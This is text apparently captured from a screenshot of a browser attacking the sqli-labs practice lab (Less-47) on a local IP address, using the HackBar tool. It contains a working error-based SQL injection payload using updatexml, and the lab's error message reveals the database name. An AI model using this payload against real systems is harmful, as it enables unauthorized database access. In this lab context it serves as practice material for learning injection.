 Welcome Dhakkan
XPATH syntax error: '~security'
正在等待 192.168.65.128 的响应...
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-47/?sort=1' and updatexml(1,concat(0x7e,database()),1) --+